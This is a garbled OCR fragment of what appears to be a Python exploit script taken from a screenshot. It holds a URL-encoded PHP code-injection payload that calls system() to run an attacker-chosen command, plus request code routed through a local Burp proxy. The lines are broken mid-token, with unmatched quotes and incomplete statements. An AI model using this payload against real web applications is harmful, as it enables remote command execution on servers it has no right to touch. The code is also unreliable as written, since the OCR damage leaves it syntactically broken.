
69%6e%74%28%24%61%3d%27%73%79
%73%74%65%6d%27%29%29%2b%24%6
1%28%27"+urllib.quote(xxxx)+"
%27%29%2b%27"
                proxy = 
"http":"http://127.0.0.1:8080
"}
                r = 
requests.get(burp0_url)
                html = "
<!DOCTYPE html>"
                htmlcharset = 